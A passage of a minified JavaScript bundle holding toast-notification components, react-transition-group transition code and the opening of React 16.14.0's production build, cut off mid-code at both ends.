e.show(t,n)})).on(n,(function(t){return null!==t?e.removeToast(t):e.clear()})).emit(r,this),document.addEventListener("visibilitychange",this.isDocumentHidden)}},{key:"componentWillUnmount",value:function(){m.default.off(h.ACTION.SHOW),m.default.off(h.ACTION.CLEAR),document.removeEventListener("visibilitychange",this.isDocumentHidden)}},{key:"removeToast",value:function(e){this.setState({toast:this.state.toast.filter((function(t){return t!==parseInt(e,10)}))})}},{key:"makeCloseButton",value:function(e,t,n){var r=this,o=this.props.closeButton;return((0,a.isValidElement)(e)||!1===e)&&(o=e),!1!==o&&(0,a.cloneElement)(o,{closeToast:function(){return r.removeToast(t)},type:n})}},{key:"getAutoCloseDelay",value:function(e){return!1===e||(0,y.isValidDelay)(e)?e:this.props.autoClose}},{key:"isFunction",value:function(e){return!!(e&&e.constructor&&e.call&&e.apply)}},{key:"canBeRendered",value:function(e){return(0,a.isValidElement)(e)||"string"==typeof e||"number"==typeof e||this.isFunction(e)}},{key:"show",value:function(e,t){var n=this;if(!this.canBeRendered(e))throw new Error("The element you provided cannot be rendered. You provided an element of type "+(void 0===e?"undefined":r(e)));var o=t.toastId,u=function(){return n.removeToast(o)},l={id:o,type:t.type,closeToast:u,updateId:t.updateId,rtl:this.props.rtl,position:t.position||this.props.position,transition:t.transition||this.props.transition,className:t.className||this.props.toastClassName,bodyClassName:t.bodyClassName||this.props.bodyClassName,closeButton:this.makeCloseButton(t.closeButton,o,t.type),pauseOnHover:null!==t.pauseOnHover?t.pauseOnHover:this.props.pauseOnHover,closeOnClick:null!==t.closeOnClick?t.closeOnClick:this.props.closeOnClick,progressClassName:t.progressClassName||this.props.progressClassName,autoClose:this.getAutoCloseDelay(!1!==t.autoClose?parseInt(t.autoClose,10):t.autoClose),hideProgressBar:"boolean"==typeof t.hideProgressBar?t.hideProgressBar:this.props.hideProgressBar};this.isFunction(t.onOpen)&&(l.onOpen=t.onOpen),this.isFunction(t.onClose)&&(l.onClose=t.onClose),(0,a.isValidElement)(e)&&"string"!=typeof e.type&&"number"!=typeof e.type?e=(0,a.cloneElement)(e,{closeToast:u}):this.isFunction(e)&&(e=e({closeToast:u})),this.collection=i({},this.collection,x({},o,{position:l.position,options:l,content:e})),this.setState({toast:null!==l.updateId?[].concat(b(this.state.toast)):[].concat(b(this.state.toast),[o])})}},{key:"makeToast",value:function(e,t){return u.default.createElement(f.default,i({},t,{isDocumentHidden:this.state.isDocumentHidden,key:"toast-"+t.id}),e)}},{key:"clear",value:function(){this.setState({toast:[]})}},{key:"renderToast",value:function(){var e=this,t={},n=this.props,r=n.className,o=n.style;return(n.newestOnTop?Object.keys(this.collection).reverse():Object.keys(this.collection)).forEach((function(n){var r=e.collection[n];t[r.position]||(t[r.position]=[]),-1!==e.state.toast.indexOf(parseInt(n,10))?t[r.position].push(e.makeToast(r.content,r.options)):(t[r.position].push(null),delete e.collection[n])})),Object.keys(t).map((function(n){var a=1===t[n].length&&null===t[n][0];return u.default.createElement(c.default,i({},(0,s.css)(E(a,n,e.props.rtl),"string"!=typeof r&&r),"string"==typeof r&&{className:r},null!==o&&{style:o},{key:"container-"+n}),t[n])}))}},{key:"render",value:function(){return u.default.createElement("div",null,this.renderToast())}}]),t}(a.Component);S.propTypes={position:l.default.oneOf((0,y.objectValues)(h.POSITION)),autoClose:y.falseOrDelay,closeButton:y.falseOrElement,hideProgressBar:l.default.bool,pauseOnHover:l.default.bool,closeOnClick:l.default.bool,newestOnTop:l.default.bool,className:l.default.oneOfType([l.default.string,l.default.object]),style:l.default.object,toastClassName:l.default.oneOfType([l.default.string,l.default.object]),bodyClassName:l.default.oneOfType([l.default.string,l.default.object]),progressClassName:l.default.oneOfType([l.default.string,l.default.object]),transition:l.default.func,rtl:l.default.bool},S.defaultProps={position:h.POSITION.TOP_RIGHT,transition:d.default,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:u.default.createElement(p.default,null),pauseOnHover:!0,closeOnClick:!0,newestOnTop:!1,className:null,style:null,toastClassName:null,bodyClassName:null,progressClassName:null},t.default=S},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=u(n(6)),o=u(n(0)),i=n(869),a=n(1396);function u(e){return e&&e.__esModule?e:{default:e}}function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var c=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},f=function(e){var t,n;function r(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind(s(s(r)));return r.state={handleExited:o,firstRender:!0},r}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var i=r.prototype;return i.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},i.componentDidMount=function(){this.appeared=!0,this.mounted=!0},i.componentWillUnmount=function(){this.mounted=!1},r.getDerivedStateFromProps=function(e,t){var n=t.children,r=t.handleExited;return{children:t.firstRender?(0,a.getInitialChildMapping)(e,r):(0,a.getNextChildMapping)(e,n,r),firstRender:!1}},i.handleExited=function(e,t){var n=(0,a.getChildMapping)(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=l({},t.children);return delete n[e.key],{children:n}})))},i.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,["component","childFactory"]),i=c(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?i:o.default.createElement(t,r,i)},r}(o.default.Component);f.childContextTypes={transitionGroup:r.default.object.isRequired},f.propTypes={},f.defaultProps={component:"div",childFactory:function(e){return e}};var p=(0,i.polyfill)(f);t.default=p,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=o,t.mergeChildMappings=i,t.getInitialChildMapping=function(e,t){return o(e.children,(function(n){return(0,r.cloneElement)(n,{onExited:t.bind(null,n),in:!0,appear:a(n,"appear",e),enter:a(n,"enter",e),exit:a(n,"exit",e)})}))},t.getNextChildMapping=function(e,t,n){var u=o(e.children),l=i(t,u);return Object.keys(l).forEach((function(o){var i=l[o];if((0,r.isValidElement)(i)){var s=o in t,c=o in u,f=t[o],p=(0,r.isValidElement)(f)&&!f.props.in;!c||s&&!p?c||!s||p?c&&s&&(0,r.isValidElement)(f)&&(l[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:f.props.in,exit:a(i,"exit",e),enter:a(i,"enter",e)})):l[o]=(0,r.cloneElement)(i,{in:!1}):l[o]=(0,r.cloneElement)(i,{onExited:n.bind(null,i),in:!0,exit:a(i,"exit",e),enter:a(i,"enter",e)})}})),l};var r=n(0);function o(e,t){var n=Object.create(null);return e&&r.Children.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&(0,r.isValidElement)(e)?t(e):e}(e)})),n}function i(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var u={};for(var l in t){if(o[l])for(r=0;r<o[l].length;r++){var s=o[l][r];u[o[l][r]]=n(s)}u[l]=n(l)}for(r=0;r<i.length;r++)u[i[r]]=n(i[r]);return u}function a(e,t,n){return null!=n[t]?n[t]:e.props[t]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(0),a=d(i),u=d(n(6)),l=n(564),s=d(n(1398)),c=n(566),f=d(n(620)),p=n(870);function d(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y={container:function(e,t){var n;return(0,l.css)(o({position:"relative",minHeight:"64px",boxSizing:"border-box",marginBottom:"1rem",padding:"8px",borderRadius:"1px",boxShadow:"0 1px 10px 0 rgba(0, 0, 0, .1), 0 2px 15px 0 rgba(0, 0, 0, .05)",display:"flex",justifyContent:"space-between",maxHeight:"800px",overflow:"hidden",fontFamily:f.default.fontFamily,cursor:"pointer",background:f.default["color"+e.charAt(0).toUpperCase()+e.slice(1)]},"default"===e?{color:"#aaa"}:{},(m(n={},"@media "+f.default.mobile,{marginBottom:0}),m(n,"direction",t?"rtl":"ltr"),n)))},body:(0,l.css)({margin:"auto 0",flex:1})},g=function(e){function t(){var e,n,r;h(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=v(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={isRunning:!0},r.pauseToast=function(){r.setState({isRunning:!1})},r.playToast=function(){r.setState({isRunning:!0})},v(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentDidMount",value:function(){null!==this.props.onOpen&&this.props.onOpen(this.getChildrenProps())}},{key:"componentWillReceiveProps",value:function(e){this.props.isDocumentHidden!==e.isDocumentHidden&&this.setState({isRunning:!e.isDocumentHidden})}},{key:"componentWillUnmount",value:function(){null!==this.props.onClose&&this.props.onClose(this.getChildrenProps())}},{key:"getChildrenProps",value:function(){return this.props.children.props}},{key:"getToastProps",value:function(){var e={};return!1!==this.props.autoClose&&!0===this.props.pauseOnHover&&(e.onMouseEnter=this.pauseToast,e.onMouseLeave=this.playToast),"string"==typeof this.props.className&&(e.className=this.props.className),this.props.closeOnClick&&(e.onClick=this.props.closeToast),e}},{key:"render",value:function(){var e=this.props,t=e.closeButton,n=e.children,r=e.autoClose,i=e.type,u=e.hideProgressBar,c=e.closeToast,f=e.transition,p=e.position,d=e.onExited,h=e.className,v=e.bodyClassName,m=e.progressClassName,g=e.updateId,b=e.role,_=e.rtl;return a.default.createElement(f,{in:this.props.in,appear:!0,unmountOnExit:!0,onExited:d,position:p},a.default.createElement("div",o({},(0,l.css)(y.container(i,_),"string"!=typeof h&&h),this.getToastProps()),a.default.createElement("div",o({},this.props.in&&{role:b},(0,l.css)(y.body,"string"!=typeof v&&v),"string"==typeof v&&{className:v}),n),!1!==t&&t,!1!==r&&a.default.createElement(s.default,{key:"pb-"+g,rtl:_,delay:r,isRunning:this.state.isRunning,closeToast:c,hide:u,type:i,className:m})))}}]),t}(i.Component);g.propTypes={closeButton:p.falseOrElement.isRequired,autoClose:p.falseOrDelay.isRequired,children:u.default.node.isRequired,closeToast:u.default.func.isRequired,position:u.default.oneOf((0,p.objectValues)(c.POSITION)).isRequired,pauseOnHover:u.default.bool.isRequired,closeOnClick:u.default.bool.isRequired,transition:u.default.func.isRequired,isDocumentHidden:u.default.bool.isRequired,rtl:u.default.bool.isRequired,in:u.default.bool,onExited:u.default.func,hideProgressBar:u.default.bool,onOpen:u.default.func,onClose:u.default.func,type:u.default.oneOf((0,p.objectValues)(c.TYPE)),className:u.default.oneOfType([u.default.string,u.default.object]),bodyClassName:u.default.oneOfType([u.default.string,u.default.object]),progressClassName:u.default.oneOfType([u.default.string,u.default.object]),updateId:u.default.number,ariaLabel:u.default.string},g.defaultProps={type:c.TYPE.DEFAULT,in:!0,hideProgressBar:!1,onOpen:null,onClose:null,className:null,bodyClassName:null,progressClassName:null,updateId:null,role:"alert"},t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(0)),i=s(n(6)),a=n(564),u=n(566),l=s(n(620));function s(e){return e&&e.__esModule?e:{default:e}}var c=a.css.keyframes({"0%":{width:"100%"},"100%":{width:0}});function f(e){var t=e.delay,n=e.isRunning,i=e.closeToast,u=e.type,s=e.hide,f=e.className,p=e.rtl;return o.default.createElement("div",r({},(0,a.css)(function(e,t,n,o,i){return(0,a.css)(r({position:"absolute",bottom:0,width:0,height:"5px",zIndex:l.default.zIndex,opacity:n?0:.7,animation:c+" linear 1",animationPlayState:t?"running":"paused",animationDuration:o+"ms",backgroundColor:"rgba(255,255,255,.7)"},"default"===e?{background:i?l.default.colorProgressDefault.replace("to right","to left"):l.default.colorProgressDefault}:{},i?{right:0}:{left:0}))}(u,n,s,t,p),"string"!=typeof f&&f),"string"==typeof f&&{className:f},{onAnimationEnd:i}))}f.propTypes={delay:i.default.number.isRequired,isRunning:i.default.bool.isRequired,closeToast:i.default.func.isRequired,rtl:i.default.bool.isRequired,type:i.default.string,hide:i.default.bool,className:i.default.oneOfType([i.default.string,i.default.object])},f.defaultProps={type:u.TYPE.DEFAULT,hide:!1,className:""},t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=u(n(0)),i=u(n(6)),a=n(564);function u(e){return e&&e.__esModule?e:{default:e}}function l(e){var t,n=e.closeToast,i=e.type,u=e.ariaLabel;return o.default.createElement("button",r({},(t="default"===i,(0,a.css)({color:t?"#000":"#fff",fontWeight:"bold",fontSize:"14px",background:"transparent",outline:"none",border:"none",padding:0,cursor:"pointer",opacity:t?"0.3":"0.7",transition:".3s ease",alignSelf:"flex-start",":hover, :focus":{opacity:1}})),{type:"button",onClick:n,"aria-label":u}),"✖")}l.propTypes={closeToast:i.default.func,arialLabel:i.default.string},l.defaultProps={ariaLabel:"close"},t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(0)),i=l(n(1401)),a=n(564),u=l(n(1403));function l(e){return e&&e.__esModule?e:{default:e}}var s={animationDuration:"0.75s",animationFillMode:"both"};t.default=function(e){var t=e.children,n=e.position,l=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","position"]),c=function(e){var t=(0,u.default)(e),n=t.enter,o=t.exit,i=a.css.keyframes(r({"from, 60%, 75%, 90%, to":{animationTimingFunction:"cubic-bezier(0.215, 0.610, 0.355, 1.000)"}},n));o.to.padding=0,o.to.height=0,o.to.marginBottom=0;var l=a.css.keyframes(o);return{enter:(0,a.css)(r({},s,{animationName:i})),exit:(0,a.css)(r({},s,{animationName:l}))}}(n),f=c.enter,p=c.exit;return o.default.createElement(i.default,r({},l,{timeout:750,onEnter:function(e){return e.classList.add(f)},onEntered:function(e){return e.classList.remove(f)},onExit:function(e){var t=e.getBoundingClientRect().height;e.style.transition="padding 0.75s, height 0.75s, marginBottom 0.75s",e.style.minHeight=0,e.style.height=t>64?t+"px":"64px",e.classList.add(p)}}),t)}},function(e,t,n){"use strict";t.__esModule=!0,t.default=t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;var r=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(6)),o=u(n(0)),i=u(n(54)),a=n(869);n(1402);function u(e){return e&&e.__esModule?e:{default:e}}t.UNMOUNTED="unmounted";t.EXITED="exited";t.ENTERING="entering";t.ENTERED="entered";t.EXITING="exiting";var l=function(e){var t,n;function r(t,n){var r;r=e.call(this,t,n)||this;var o,i=n.transitionGroup,a=i&&!i.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?a?(o="exited",r.appearStatus="entering"):o="entered":o=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:o},r.nextCallback=null,r}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.getChildContext=function(){return{transitionGroup:null}},r.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null},a.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},a.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?"entering"!==n&&"entered"!==n&&(t="entering"):"entering"!==n&&"entered"!==n||(t="exiting")}this.updateStatus(!1,t)},a.componentWillUnmount=function(){this.cancelNextCallback()},a.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},a.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){this.cancelNextCallback();var n=i.default.findDOMNode(this);"entering"===t?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},a.performEnter=function(e,t){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:t,i=this.getTimeouts(),a=o?i.appear:i.enter;t||r?(this.props.onEnter(e,o),this.safeSetState({status:"entering"},(function(){n.props.onEntering(e,o),n.onTransitionEnd(e,a,(function(){n.safeSetState({status:"entered"},(function(){n.props.onEntered(e,o)}))}))}))):this.safeSetState({status:"entered"},(function(){n.props.onEntered(e)}))},a.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();n?(this.props.onExit(e),this.safeSetState({status:"exiting"},(function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,(function(){t.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))}))}))):this.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))},a.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},a.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},a.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},a.onTransitionEnd=function(e,t,n){this.setNextCallback(n);var r=null==t&&!this.props.addEndListener;e&&!r?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},a.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,r=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(e,r);var i=o.default.Children.only(n);return o.default.cloneElement(i,r)},r}(o.default.Component);function s(){}l.contextTypes={transitionGroup:r.object},l.childContextTypes={transitionGroup:function(){}},l.propTypes={},l.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:s,onEntering:s,onEntered:s,onExit:s,onExiting:s,onExited:s},l.UNMOUNTED=0,l.EXITED=1,l.ENTERING=2,l.ENTERED=3,l.EXITING=4;var c=(0,a.polyfill)(l);t.default=c},function(e,t,n){"use strict";t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0;var r;(r=n(6))&&r.__esModule;t.timeoutsShape=null;t.classNamesShape=null},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){switch(e){case r.POSITION.TOP_RIGHT:case r.POSITION.BOTTOM_RIGHT:default:return{enter:{from:{opacity:0,transform:"translate3d(3000px, 0, 0)"},"60%":{opacity:1,transform:"translate3d(-25px, 0, 0)"},"75%":{transform:"translate3d(10px, 0, 0)"},"90%":{transform:"translate3d(-5px, 0, 0)"},to:{transform:"none"}},exit:{"20%":{opacity:1,transform:"translate3d(-20px, 0, 0)"},to:{opacity:0,transform:"translate3d(2000px, 0, 0)"}}};case r.POSITION.TOP_LEFT:case r.POSITION.BOTTOM_LEFT:return{enter:{"0%":{opacity:0,transform:"translate3d(-3000px, 0, 0)"},"60%":{opacity:1,transform:"translate3d(25px, 0, 0)"},"75%":{transform:"translate3d(-10px, 0, 0)"},"90%":{transform:"translate3d(5px, 0, 0)"},to:{transform:"none"}},exit:{"20%":{opacity:1,transform:"translate3d(20px, 0, 0)"},to:{opacity:0,transform:"translate3d(-2000px, 0, 0)"}}};case r.POSITION.BOTTOM_CENTER:return{enter:{from:{opacity:0,transform:"translate3d(0, 3000px, 0)"},"60%":{opacity:1,transform:"translate3d(0, -20px, 0)"},"75%":{transform:"translate3d(0, 10px, 0)"},"90%":{transform:"translate3d(0, -5px, 0)"},to:{transform:"translate3d(0, 0, 0)"}},exit:{"20%":{transform:"translate3d(0, 10px, 0)"},"40%, 45%":{opacity:1,transform:"translate3d(0, -20px, 0)"},to:{opacity:0,transform:"translate3d(0, 2000px, 0)"}}};case r.POSITION.TOP_CENTER:return{enter:{"0%":{opacity:0,transform:"translate3d(0, -3000px, 0)"},"60%":{opacity:1,transform:"translate3d(0, 25px, 0)"},"75%":{transform:"translate3d(0, -10px, 0)"},"90%":{transform:"translate3d(0, 5px, 0)"},to:{transform:"none"}},exit:{"20%":{transform:"translate3d(0, -10px, 0)"},"40%, 45%":{opacity:1,transform:"translate3d(0, 20px, 0)"},to:{opacity:0,transform:"translate3d(0, -2000px, 0)"}}}}};var r=n(566)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(871),a=(r=i)&&r.__esModule?r:{default:r},u=n(566);var l={type:u.TYPE.DEFAULT,autoClose:null,closeButton:null,hideProgressBar:null,position:null,pauseOnHover:null,closeOnClick:null,className:null,bodyClassName:null,progressClassName:null,transition:null,updateId:null},s=null,c=[],f=0;function p(e,t){return o({},l,e,{type:t,toastId:++f})}function d(e,t){return null!==s?a.default.emit(u.ACTION.SHOW,e,t):c.push({action:u.ACTION.SHOW,content:e,options:t}),t.toastId}var h=o((function(e,t){return d(e,p(t,t&&t.type||u.TYPE.DEFAULT))}),{success:function(e,t){return d(e,p(t,u.TYPE.SUCCESS))},info:function(e,t){return d(e,p(t,u.TYPE.INFO))},warn:function(e,t){return d(e,p(t,u.TYPE.WARNING))},warning:function(e,t){return d(e,p(t,u.TYPE.WARNING))},error:function(e,t){return d(e,p(t,u.TYPE.ERROR))},dismiss:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return s&&a.default.emit(u.ACTION.CLEAR,e)},isActive:function(){return!1},update:function(e,t){setTimeout((function(){if(s&&void 0!==s.collection[e]){var n=s.collection[e],r=n.options,i=n.content,a=null!==r.updateId?r.updateId+1:1,u=o({},r,t,{toastId:e,updateId:a}),l=void 0!==u.render?u.render:i;delete u.render,d(l,u)}}),0)}},{POSITION:u.POSITION,TYPE:u.TYPE});a.default.on(u.ACTION.MOUNTED,(function(e){s=e,h.isActive=function(e){return s.isToastActive(e)},c.forEach((function(e){a.default.emit(e.action,e.content,e.options)})),c=[]})),t.default=h},function(e,t,n){"use strict";
/** @license React v16.14.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(872),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.forward_ref"):60112,d=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function w(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=_.prototype;var E=x.prototype=new w;E.constructor=x,r(E,_.prototype),E.isPureReactComponent=!0;var S={current:null},O=Object.prototype.hasOwnProperty,T={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,r)&&!T.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:S.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var P=/\/+/g,j=[];function A(e,t,n,r){if(j.length){var o=j.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>j.length&&j.push(e)}function N(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+R(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+R(u=t[s],s);l+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=m&&t[m]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),s=0;!(u=t.next()).done;)l+=e(u=u.value,c=n+R(u,s++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?L(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(P,"$&/")+"/")+n)),r.push(e))}function L(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(P,"$&/")+"/"),N(e,D,t=A(t,i,r,o)),M(t)}var F={current:null};function z(){var e=F.current;if(null===e)throw Error(y(321));return e}var U={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return L(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;N(e,I,t=A(null,null,t,n)),M(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return L(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(y(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=s,t.PureComponent=x,t.StrictMode=l,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=S.current),void 